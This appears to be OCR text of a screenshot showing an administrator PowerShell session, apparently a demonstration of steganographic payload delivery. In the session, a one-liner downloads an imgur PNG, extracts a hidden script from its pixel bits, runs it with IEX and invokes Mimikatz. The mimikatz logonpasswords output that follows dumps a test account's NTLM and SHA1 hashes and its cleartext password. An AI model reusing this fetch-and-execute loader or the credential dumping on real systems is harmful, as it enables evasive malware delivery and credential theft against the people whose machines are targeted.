 Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g= a System.Drawing.Bitmap((a Net.WebC
lient).OpenRead("https://i.imgur.com/8ROnVhd.png"));$o= a Byte[] 2204160;(0..1147)|% {foreach($x in (0..1919)){$p=$g.Get
Pixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15))}};$g.Dispose();IEX([System.Text.Enc
oding]::ASCII.GetString($o[0..2204115]));Invoke-Mimikatz
.#####. mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 365598 (00000000:0005941e)
Session : Interactive from 1
User Name : IEUser
Domain : IE8Win7
Logon Server : IE8WIN7
Logon Time : 12/13/2017 3:17:46 AM
SID : S-1-5-21-3463664321-2923530833-
msv :
[00000003] Primary
* Username : IEUser
* Domain : IE8Win7
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
[00010000] CredentialKeys
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
tspkg :
wdigest :
* Username : IEUser
* Domain : IE8Win7
* Password : Passw0rd!
kerberos :
* Username : IEUser
* Domain : IE8Win7
* Password : (null)
ssp :
credman :
8ROnVhd.png (1920×127
Secure https://i.imgur.com/8ROnVhd.png